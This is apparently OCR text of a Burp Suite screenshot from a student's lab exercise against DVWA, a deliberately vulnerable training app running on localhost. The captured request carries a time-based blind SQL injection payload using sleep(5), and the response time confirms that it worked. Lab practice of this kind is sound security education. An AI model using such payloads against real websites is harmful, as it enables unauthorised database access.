 Burp Suite Community Edition Burp Project Intruder Repeater View Help 1 100 % A Пт, 20 дек. 22:25
Мои курсы | Дистанционное Практика 4. Разработка без Change this code to not cons Vulnerability: SQL Injection (B URL Encode and Decode - On
Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:4280 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli_blind/?id=
1%27%20and%20if%281%3D1%2C%20sleep%285%29%2C%200%29%20and%20%271%27%3D%271&
Submit=Submit HTTP/1.1
2 Host: localhost:4280
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Accept-Language: ru-RU,ru;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=d1ca5149fae810e679e0e6da25d689c6; security=low
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Inject
User ID: Submit
User ID is MISSING from the databas
More Information
https://en.wikipedia.org/wiki/SQL_injectio
https://pentestmonkey.net/cheat-sheet/sq
https://owasp.org/www-community/attack
https://bobby-tables.com/
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /vulnerabilities/sqli_blind/
Request query parameters 2
Name Value
id 1' and if(1=1, sleep(5), 0...
Submit Submit
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 10
Inspector
Notes
Done 4,684 bytes | 5,014 millis
Event log All issues Memory: 137.5MB